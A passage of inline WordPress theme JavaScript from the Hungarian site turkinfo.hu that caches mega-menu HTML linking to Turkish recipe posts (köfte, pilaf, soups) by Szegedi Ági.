                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fellah-koftesi-parasztkofte-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fellah k\u00f6ftesi (Parasztk\u00f6fte) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/fellah-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/fellah-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/fellah-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fellah k\u00f6ftesi (Parasztk\u00f6fte) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fellah-koftesi-parasztkofte-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Fellah k\u00f6ftesi (Parasztk\u00f6fte) &#8211; Szegedi \u00c1gi\">Fellah k\u00f6ftesi (Parasztk\u00f6fte) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\">Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kasarli-firin-koftesi-sajtos-husgomboc-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kasarli-firin-koftesi-sajtos-husgomboc-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\">Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sebzeli-pirasali-kofte-porehagymas-zoldseges-vagdalt-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sebzeli p\u0131rasal\u0131 k\u00f6fte (P\u00f3r\u00e9hagym\u00e1s, z\u00f6lds\u00e9ges vagdalt) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/11\/20200525_205751_1591543421711-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/11\/20200525_205751_1591543421711-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/11\/20200525_205751_1591543421711-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sebzeli p\u0131rasal\u0131 k\u00f6fte (P\u00f3r\u00e9hagym\u00e1s, z\u00f6lds\u00e9ges vagdalt) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sebzeli-pirasali-kofte-porehagymas-zoldseges-vagdalt-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Sebzeli p\u0131rasal\u0131 k\u00f6fte (P\u00f3r\u00e9hagym\u00e1s, z\u00f6lds\u00e9ges vagdalt) &#8211; Szegedi \u00c1gi\">Sebzeli p\u0131rasal\u0131 k\u00f6fte (P\u00f3r\u00e9hagym\u00e1s, z\u00f6lds\u00e9ges vagdalt) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26864;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/pancarli-bulgur-pilavi-ceklas-bulgur-szegedi-agnes\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pancarl\u0131 bulgur pilav\u0131 (C\u00e9kl\u00e1s bulgur) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/bulgur1-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/bulgur1-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/bulgur1-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Pancarl\u0131 bulgur pilav\u0131 (C\u00e9kl\u00e1s bulgur) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/pancarli-bulgur-pilavi-ceklas-bulgur-szegedi-agnes\/gasztro\/\"  rel=\"bookmark\" title=\"Pancarl\u0131 bulgur pilav\u0131 (C\u00e9kl\u00e1s bulgur) &#8211; Szegedi \u00c1gi\">Pancarl\u0131 bulgur pilav\u0131 (C\u00e9kl\u00e1s bulgur) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/patlicanli-pilav-padlizsanos-pilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/patlicanli-pilav-padlizsanos-pilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\">Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/havuc-cipsi-sargarepa-chips-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Havu\u00e7 \u00e7ipsi (S\u00e1rgar\u00e9pa chips) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_203612_1587927219338-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_203612_1587927219338-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_203612_1587927219338-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Havu\u00e7 \u00e7ipsi (S\u00e1rgar\u00e9pa chips) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/havuc-cipsi-sargarepa-chips-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Havu\u00e7 \u00e7ipsi (S\u00e1rgar\u00e9pa chips) &#8211; Szegedi \u00c1gi\">Havu\u00e7 \u00e7ipsi (S\u00e1rgar\u00e9pa chips) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bugday-pilavi-buzapilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bu\u011fday pilav\u0131 (B\u00fazapil\u00e1f) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200418_195907_1587232850163-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200418_195907_1587232850163-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200418_195907_1587232850163-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bu\u011fday pilav\u0131 (B\u00fazapil\u00e1f) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bugday-pilavi-buzapilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bu\u011fday pilav\u0131 (B\u00fazapil\u00e1f) &#8211; Szegedi \u00c1gi\">Bu\u011fday pilav\u0131 (B\u00fazapil\u00e1f) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26842;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ascibasi-corbasi-konyhafonok-leves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A\u015f\u00e7\u0131ba\u015f\u0131 \u00e7orbas\u0131 (Konyhaf\u0151n\u00f6k leves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/ascibasi-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/ascibasi-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/ascibasi-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A\u015f\u00e7\u0131ba\u015f\u0131 \u00e7orbas\u0131 (Konyhaf\u0151n\u00f6k leves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ascibasi-corbasi-konyhafonok-leves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"A\u015f\u00e7\u0131ba\u015f\u0131 \u00e7orbas\u0131 (Konyhaf\u0151n\u00f6k leves) &#8211; Szegedi \u00c1gi\">A\u015f\u00e7\u0131ba\u015f\u0131 \u00e7orbas\u0131 (Konyhaf\u0151n\u00f6k leves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ordek-corbasi-kacsaleves-torokosen-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00d6rdek \u00e7orbas\u0131 (Kacsaleves t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200518_202247_1589826653015-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200518_202247_1589826653015-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200518_202247_1589826653015-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00d6rdek \u00e7orbas\u0131 (Kacsaleves t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ordek-corbasi-kacsaleves-torokosen-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00d6rdek \u00e7orbas\u0131 (Kacsaleves t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\">\u00d6rdek \u00e7orbas\u0131 (Kacsaleves t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-patlican-corbasi-sultpadlizsan-kremleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-patlican-corbasi-sultpadlizsan-kremleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\">K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/topalak-corbasi-gombocleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Topalak \u00e7orbas\u0131 (Gomb\u00f3cleves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5769-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5769-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5769-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Topalak \u00e7orbas\u0131 (Gomb\u00f3cleves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/topalak-corbasi-gombocleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Topalak \u00e7orbas\u0131 (Gomb\u00f3cleves) &#8211; Szegedi \u00c1gi\">Topalak \u00e7orbas\u0131 (Gomb\u00f3cleves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26892;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-patlican-corbasi-sultpadlizsan-kremleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-patlican-corbasi-sultpadlizsan-kremleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\">K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/havuclu-kabak-corbasi-sargarepas-cukkinileves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Havu\u00e7lu kabak \u00e7orbas\u0131 (S\u00e1rgar\u00e9p\u00e1s cukkinileves) \u2013 Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/11\/itthoni-2782.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/11\/itthoni-2782.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/11\/itthoni-2782.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Havu\u00e7lu kabak \u00e7orbas\u0131 (S\u00e1rgar\u00e9p\u00e1s cukkinileves) \u2013 Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/havuclu-kabak-corbasi-sargarepas-cukkinileves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Havu\u00e7lu kabak \u00e7orbas\u0131 (S\u00e1rgar\u00e9p\u00e1s cukkinileves) \u2013 Szegedi \u00c1gi\">Havu\u00e7lu kabak \u00e7orbas\u0131 (S\u00e1rgar\u00e9p\u00e1s cukkinileves) \u2013 Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dereotlu-kabak-corbasi-kapros-cukkinileves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dereotlu kabak \u00e7orbas\u0131 (Kapros cukkinileves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/itthoni-2455.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/itthoni-2455.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/itthoni-2455.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dereotlu kabak \u00e7orbas\u0131 (Kapros cukkinileves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dereotlu-kabak-corbasi-kapros-cukkinileves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Dereotlu kabak \u00e7orbas\u0131 (Kapros cukkinileves) &#8211; Szegedi \u00c1gi\">Dereotlu kabak \u00e7orbas\u0131 (Kapros cukkinileves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-kirmizi-biber-corbasi-sultpaprika-leves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00f6zlenmi\u015f k\u0131rm\u0131z\u0131 biber \u00e7orbas\u0131 (S\u00fcltpaprika-leves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1222.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1222.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1222.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00f6zlenmi\u015f k\u0131rm\u0131z\u0131 biber \u00e7orbas\u0131 (S\u00fcltpaprika-leves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-kirmizi-biber-corbasi-sultpaprika-leves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"K\u00f6zlenmi\u015f k\u0131rm\u0131z\u0131 biber \u00e7orbas\u0131 (S\u00fcltpaprika-leves) &#8211; Szegedi \u00c1gi\">K\u00f6zlenmi\u015f k\u0131rm\u0131z\u0131 biber \u00e7orbas\u0131 (S\u00fcltpaprika-leves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
